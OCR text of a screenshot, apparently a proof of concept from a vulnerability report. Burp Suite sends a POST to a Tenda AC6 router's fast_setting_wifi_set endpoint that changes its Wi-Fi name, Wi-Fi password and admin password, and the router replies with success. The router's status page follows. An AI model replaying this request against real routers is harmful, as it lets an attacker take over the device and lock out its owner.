 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://192.168.0.1
Request
Pretty Raw \n Actions
1 POST /goform/fast_setting_wifi_set HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: /
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 116
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer: http://192.168.0.1/index.html
13
14 ssid=Tenda_AC6_rencvn&wrlPassword=rencvn667&power=
high&timeZone=%2B08%3A00&loginPwd=
e10adc3949ba59abbe56e057f20f883e
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain; charset=utf-8
3 Pragma: no-cache
4 Cache-Control: no-cache
5
6
7 {
"errCode":0
}
Search... 0 matches
114 bytes | 496 millis
INSPECTOR
Tenda WiFi × +
192.168.0.1/main.html
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Tenda
网络状态
外网设置
无线设置
访客网络
家长控制
VPN服务
高级功能
系统管理
网络状态
中文 | 退出
2.4 GHz: Tenda_AC6_renc...
5 GHz: Tenda_AC6_rencv...
在线：1台
信号放大器
互联网 路由器
0.1KB/s | 0.1KB/s 192.168.1.160 V15.03.05.09_multi
实时网速 WAN口IP 软件版本